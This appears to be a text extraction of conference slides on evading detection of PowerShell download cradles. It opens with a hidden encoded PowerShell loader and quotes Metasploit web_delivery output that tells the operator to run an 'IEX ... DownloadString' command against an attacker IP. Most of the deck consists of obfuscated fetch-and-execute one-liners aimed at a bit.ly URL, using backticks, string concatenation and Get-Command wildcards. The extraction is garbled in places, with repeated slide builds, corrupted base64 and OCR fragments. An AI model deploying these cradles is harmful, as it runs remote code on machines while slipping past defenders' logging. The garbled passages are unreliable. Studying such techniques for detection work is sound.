powershell -noprofile -windowstyle hidden -noninteractive -EncodedCommand JABjAG 8AZABlACAAPQAqACcAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbqBlAGwAMwAyAC4AZABsAG WAIqApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYWAqAGUAeAB0AGUAcqBuACAASQBuAHQAUAB0AH IAIABWAGKAcqB0AHUAYQBsAEEAbABsAG8AYwAoAEkAbqB0AFAAdAByACAAbABwAEEAZABkAHIAZQBzAH MALAAgAHUAaQBuAHQAIABkAHcAUwBpAHoAZQAsACAAdQBpAG4AdAAgAGYAbABBAGwAbABvAGMAYQB0AG kAbwBuAFQAeQBwAGUALAAgAHUAaQBuAHQAIABmAGwAUAByAG8AdABlAGMAdAApADsAWwBEAGwAbABJAG 0AcABvAHIAdAAoACIAawBlAHIAbqBlAGwAMwAyAC4AZABsAGwAIqApAF0AcAB1AGIAbABpAGMAIABzAH QAYQB0AGkAYwAqAGUAeAB0AGUAcqBuACAASQBuAHQAUAB0AHIAIABDAHIAZQBhAHQAZQBUAGqAcqBlAG EAZAA0AEkAbqB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEEAdAB0AHIAaQBiAHUAdABlAHMALAAqAH UAaQBuAHQAIABkAHcAUwB0AGEAYwBrAFMAaQB6AGUALAAgAEkAbgB0AFAAdAByACAAbABwAFMAdABhAH IAdABBAGQAZAByAGUAcwBzACwAIABJAG4AdABQAHQAcqAqAGwAcABQAGEAcqBhAG0AZQB0AGUAcqAsAC AAdQBpAG4AdAAqAGQAdwBDAHIAZQBhAHQAaQBvAG4ARqBsAGEAZwBzACwAIABJAG4AdABQAHQAcqAqAG WACABUAGgAcgBlAGEAZABJAGQAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAG0AcwB2AGMAcgB0AC 4AZABsAGwAIqApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAqAGUAeAB0AGUAcqBuACAASQBuAH QAUAB0AHIAIABtAGUAbQBzAGUAdAAoAEkAbqB0AFAAdAByACAAZABlAHMAdAAsACAAdQBpAG4AdAAqAH MAcqBjACwAIAB1AGkAbqB0ACAAYwBvAHUAbqB0ACkAOwAnADsAJAB3AGkAbqBGAHUAbqBjACAAPQAqAE EAZABkAC0AVAB5AHAAZQAqAC0AbQBlAG0AYqBlAHIARABlAGYAaQBuAGkAdABpAG8AbqAqACQAYwBvAG QAZQAgAC0ATgBhAG0AZQAgACIAVwBpAG4AMwAyACIAIAAtAG4AYQBtAGUAcwBwAGEAYwBlACAAVwBpAG

#### Obfuscating the Cradle: (New-Object Net.WebClient)

• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")

#### • **Veil**

- downloaderCommand = "**iex (New-Object Net.WebClient).DownloadString(\"http://%s:%s/%s\")**\n"
- https://github.com/nidem/Veil/blob/master/modules/payloads/powershell/psDownloadVirtualAlloc.py#L76
- **PowerSploit**
	- \$Wpad = **(New-Object Net.Webclient).DownloadString(\$AutoConfigURL)**
	- https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1#L1375
- **Metasploit** (http://blog.cobaltstrike.com/2013/11/09/schtasks-persistence-with-powershell-one-liners/)

msf exploit(psh\_web\_delivery) > exploit -j [\*] Exploit running as background job. [\*] Using URL: http://0.0.0.0:8080/5RJLaYDG Local IP: http://192.168.95.225:8080/5RJLaYDG Server started. [\*] Run the following command on the target machine: powershell.exe -w hidden -nop -ep bypass -c "IEX ((new-object net.webclient).downloadstring('http://192.168.95.201:8080/5RJLaYDG'))"

#### Obfuscating the Cradle: (New-Object Net.WebClient)

• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")

• What script block elements can we key off of for this?

- What script block elements can we key off of for this?
	- Invoke-Expression

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- System.Net.WebClient

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- System.Net.WebClient
	- ).DownloadString("http

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- System.Net.WebClient
	- ).DownloadString("http
- Now let's demonstrate why assumptions are dangerous!

• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	-
	- ).DownloadString("http

• System.Net.WebClient (System.\* is not necessary for .Net functions)

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	- ).DownloadString("http

• Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-

• ).DownloadString<del>("http</del> (url is a string and can be concatenated)
• Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t")

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-

• ).DownloadString<del>("http</del> (url is a string and can be concatenated)

• Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tps://bit.ly/L3g1t")

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	- ).DownloadString("

• Invoke-Expression (New-Object Net.WebClient).DownloadString(-'ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-

• ).DownloadString(<sup>"</sup> (PowerShell string can be single or double quotes) (…and did I mention whitespace?) (…URL can also be set as variable.)

• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	- ).DownloadString(

• Invoke-Expression (New-Object Net.WebClient).DownloadString('ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-

• ).DownloadString( (is .DownloadString the only method for Net.WebClient?)

• Invoke-Expression (New-Object Net.WebClient).DownloadString('ht'+'tps://bit.ly/L3g1t')

- What script block elements c
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	- ).DownloadString(

Net.WebClient class has options:

- .DownloadString
- .DownloadStringAsync
- .DownloadStringTaskAsync
- .DownloadFile
- .DownloadFileAsync
- .DownloadFileTaskAsync
- .DownloadData
- .DownloadDataAsync
- .DownloadDataTaskAsync
- etc.

• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	- ).Download

• Invoke-Expression (New-Object Net.WebClient).DownloadString('ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	- ).Download

• Invoke-Expression (New-Object Net.WebClient).DownloadString('ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	- $\rightarrow$ .Download

(New-Object Net.WebClient) can be set as a variable:

\$wc = New-Object Net.Webclient; \$wc.DownloadString( 'ht'+'tps://bit.ly/L3g1t')

• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	- .Download

• Invoke-Expression (New-Object Net.WebClient)-DownloadString('ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-

• .Download (Member token obfuscation?)

• Invoke-Expression (New-Object Net.WebClient).'DownloadString'( 'ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-

• .Download (single quotes…)

• Invoke-Expression (New-Object Net.WebClient)-"DownloadString"( 'ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-

• .Download (double quotes…)

• Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t')

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-

• Download **(tick marks??)** 

• Invoke-Expression (New-Object Net.WebClient)."Down`loadString"( 'ht'+'tps://bit.ly/L3g1t')

- - Invoke-Expression
	- New-Object
	- Net.WebClient
	- Download

### Get-Help about\_Escape\_Characters

#### USING SPECIAL CHARACTERS

• What script block elements correction wered within quotation marks, the escape character indicates a

The following special characters are recognized by Windows PowerShell:

`0 Null Alert Backspace Form feed New line

- Carriage return
- Horizontal
- Vertical tab

In Windows PowerShell, the escape character is the backtick (`), also called the grave accent

• Invoke-Expression (New-Object Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g"( 'ht'+'tps://bit.ly/L3g1t')

- - Invoke-Expression
	- New-Object
	- Net.WebClient
	- Download

### Get-Help about\_Escape\_Characters

#### USING SPECIAL CHARACTERS

• What script block elements correction wered within quotation marks, the escape character indicates a series of the command parser.

The following special characters are recognized by Windows PowerShell:

0` Null Alert Backspace Form feed New line Carriage return Horizontal tab Vertical tab For example: PS C:\> "12345678123456781 nColl tColumn2 tCol3" 12345678123456781 Column2 Col3  $Co11$ 

- Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- - Invoke-Expression
	- New-Object
	- Net.WebClient
	- Download

### Get-Help about\_Escape\_Characters

USING SPECIAL CHARACTERS

• What script block elements correction wered within quotation marks, the escape character indicates a

The following special characters are recognized by Windows PowerShell:



• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')

`D`o`w`N`I`o`A`d`S`T`R`i`N`g

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	- Download



- Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-

• Download (Options: RegEx all the things or scratch this indicator)

- Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t') WebClient class has options:
	- .DownloadString…
	- .DownloadFile…
- What script block elements c.
	- Invoke-Expression
	- New-Object
	- Net.WebClient
	-
- .DownloadData…
- **.OpenRead**
- **.OpenReadAsync**
- **.OpenReadTaskAsync**

**• Download (Options: RegEx all the things or scratch this indicator)** 

• Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')

DownloadString CAN be treated as a string or variable with **.Invoke**! (req'd in PS2.0)

• Invoke-Expression (New-Object Net.WebClient).("Down"+"loadString").Invoke( 'ht'+'tps://bit.ly/L3g1t')

\$ds = "Down"+"loadString"; Invoke-Expression (New-Object Net.WebClient).  $\diamond$ ds.Invoke( 'ht'+'tps://bit.ly/L3g1t')

- Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient

- Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Net.WebClient



- Invoke-Expression (New-Object Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression We have options…
	- New-Object

1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")

• Net.WebClient

- 2. (New-Object ("Net"+".Web"+"Client"))
- 3. \$var1="Net."; \$var2="WebClient"; (New-Object \$var1\$var2)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression We have options…
	- New-Object

1. (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")

• Net.WebClient

- 2. (New-Object ("Net"+".Web"+"Client"))
- 3. \$var1="Net."; \$var2="WebClient"; (New-Object \$var1\$var2)

- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object

- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- There aren't any aliases for **New-Object** cmdlet, so shouldn't this be safe to trigger on? If only PowerShell wasn't so helpful…

• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')

user\Deskton> Get-Command

- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Get-Command  $\rightarrow$ shows all available functions, cmdlets, etc.



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Get-Command  $\rightarrow$  Return a single cmdlet name? Why not invoke it!
		- Invoke-Expression (Get-Command New-Object)

But we can be more creative…



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- Get-Command  $\rightarrow$  Return a single cmdlet name? Why not invoke it!
		- & (Get-Command New-Object)
		- . (Get-Command New-Object)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- **Get-Command**  $\rightarrow$  Wildcards are our friend...
		- & (Get-Command New-Object)
		- . (Get-Command New-Object)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- **Get-Command**  $\rightarrow$  Wildcards are our friend...
		- & (Get-Command New-Objec\*)
		- . (Get-Command New-Objec\*)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- **Get-Command**  $\rightarrow$  Wildcards are our friend...
		- & (Get-Command New-Obje\*)
		- . (Get-Command New-Obje\*)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- **Get-Command**  $\rightarrow$  Wildcards are our friend...
		- & (Get-Command New-Obj\*)
		- . (Get-Command New-Obj\*)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- **Get-Command**  $\rightarrow$  Wildcards are our friend...
		- & (Get-Command New-Ob\*)
		- . (Get-Command New-Ob\*)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- **Get-Command**  $\rightarrow$  Wildcards are our friend...
		- & (Get-Command New-O\*)
		- . (Get-Command New-O\*)


- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- **Get-Command**  $\rightarrow$  Wildcards are our friend...
		- & (Get-Command \*ew-O\*)
		- . (Get-Command \*ew-O\*)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- **Get-Command**  $\rightarrow$  Wildcards are our friend...
		- & (Get-Command \*w-O\*)
		- . (Get-Command \*w-O\*)



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object
	- **Get-Command**  $\rightarrow$  Did I mention Get-Command also has aliases?
		- & (Get-Command \*w-O\*) & (GCM \*w-O\*)
- - . (Get-Command  $*w-O*)$  . (GCM  $*w-O*)$



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can w
	- Invoke-Expression
	- New-Object

COMMAND works because PowerShell

auto prepends "Get-" to any command, so COMMAND resolves to Get-Command.

- Get-Command  $\rightarrow$  Did I mention Get-Command also has MORE aliases?
	- & (Get-Command \*w-O\*) & (GCM \*w-O\*) & (COMMAND \*w-O\*)
	- . (Get-Command \*w-O\*) . (GCM \*w-O\*) . (COMMAND \*w-O\*)
- 
- 
- 
- 



- Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
- What script block elements can we key off of for this?
	- Invoke-Expression
	- New-Object | Get-Command | GCM | Command
	- **Get-Command**  $\rightarrow$  Can also be set with a string variable
		- & (Get-Command \*w-O\*) & (GCM \*w-O\*) & (COMMAND \*w-O\*)
- 
- 
- 
- . (Get-Command  $(w-O^*)$  . (GCM  $(w-O^*)$  . (COMMAND  $(w-O^*)$
- \$var1="New"; \$var2="-Object"; \$var3=\$var1+\$var2; & (GCM \$var3)



• Invoke-Expression ((New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t'))

#### PowerShell 1.0 ways of calling Get-Command:

- 1. \$ExecutionContext.InvokeCommand.**GetCommand**("New-Ob"+"ject", [System.Management.Automation.CommandTypes]::Cmdlet)
- 2. \$ExecutionContext.InvokeCommand.**GetCmdlet**("New-Ob"+"ject")
